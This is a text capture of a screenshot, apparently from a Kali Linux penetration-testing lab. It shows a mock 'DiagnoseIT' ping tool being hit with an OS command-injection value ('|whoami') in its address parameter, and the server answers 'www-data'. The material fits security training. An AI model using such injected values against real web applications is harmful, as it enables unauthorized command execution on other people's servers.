 10.10.31.7/index.php?address=|whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: |whoami
Output:
www-data